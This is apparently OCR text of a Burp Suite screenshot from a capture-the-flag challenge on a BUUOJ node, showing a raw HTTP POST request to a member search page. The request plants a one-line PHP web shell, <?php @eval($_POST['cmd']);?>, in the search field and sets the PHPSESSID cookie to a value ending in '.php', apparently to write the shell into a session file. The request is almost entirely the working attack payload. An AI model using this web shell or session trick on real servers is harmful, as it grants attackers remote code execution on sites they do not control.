 Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin:
http://85fa52bf-4fe6-448e-92a0-a0efc3e291bf.node5.buuoj.cn
:81
10 Connection: keep-alive
11 Referer:
http://85fa52bf-4fe6-448e-92a0-a0efc3e291bf.node5.buuoj.cn
:81/home/member/search
12 Cookie: PHPSESSID=11111111111111111111111111111.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 key=<?php @eval($_POST['cmd']);?>
Search 0 highlights